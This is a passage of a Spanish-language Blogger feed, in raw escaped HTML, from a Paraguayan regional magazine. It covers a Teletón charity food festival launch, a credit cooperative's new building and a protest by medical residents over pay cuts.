src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 